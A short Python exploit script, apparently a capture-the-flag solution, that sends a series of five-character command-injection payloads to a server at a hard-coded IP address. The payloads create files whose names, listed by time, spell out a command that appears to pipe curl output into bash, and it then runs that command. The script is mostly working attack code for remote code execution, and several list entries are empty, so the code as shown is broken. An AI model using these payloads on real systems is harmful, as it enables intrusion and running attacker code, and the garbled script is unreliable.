 import requests
from time import sleep
from urllib.parse import quote
payload = [
# generate `ls -t>g` file
'>ls\\',
'ls>_',
'>\ \\',
'>-t\\',
'>\>g',
'ls>>_',
'>bash',
'>\|\\', #\\转义|
,
,
,
'>\ \\',
'>rl\\',
'>cu\\',
# exec
'sh _',
'sh g',
]
r = requests.get('http://117.50.3.97:8001/?reset=1')
for i in payload:
assert len(i) <= 5
r = requests.get('http://117.50.3.97:8001/?cmd=' + quote(i) )
print(r.url)
sleep(0.2)